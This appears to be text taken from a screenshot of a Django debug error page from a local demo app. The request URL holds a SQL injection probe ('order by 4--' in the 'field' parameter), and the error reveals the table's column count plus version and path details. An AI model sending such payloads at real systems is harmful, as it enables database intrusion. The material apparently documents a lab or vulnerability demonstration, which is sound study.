 127.0.0.1:49153/demo/?field="%20FROM%20demo_user%20order%20by%204--
OperationalError at /demo/
1st ORDER BY term out of range - should be between 1 and 3
Request Method: GET
Request URL: http://127.0.0.1:49153/demo/?field=%22%20FROM%20demo_user%20order%20by%204--
Django Version: 3.2.11
Exception Type: OperationalError
Exception Value: 1st ORDER BY term out of range - should be between 1 and 3
Exception Location: /usr/local/lib/python3.7/site-packages/django/db/backends/sqlite3/base.py, line 423, in execute
Python Executable: /usr/local/bin/python
Python Version: 3.7.13
Python Path: ['/usr/local/App',
'/usr/local/lib/python37.zip',
'/usr/local/lib/python3.7',
'/usr/local/lib/python3.7/lib-dynload',
'/usr/local/lib/python3.7/site-packages']
Server time: Mon, 08 Aug 2022 09:14:17 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.7/site-packages/django/db/backends/utils.py, line 84, in _execute
84. return self.cursor.execute(sql, params) …
▶ Local vars
/usr/local/lib/python3.7/site-packages/django/db/backends/sqlite3/base.py, line 423, in execute
423. return Database.Cursor.execute(self, query, params) …
▶ Local vars
The above exception (1st ORDER BY term out of range - should be between 1 and 3) was the direct cause of the following exception:
/usr/local/lib/python3.7/site-packages/django/core/handlers/exception.py, line 47, in inner
47. response = get_response(request) …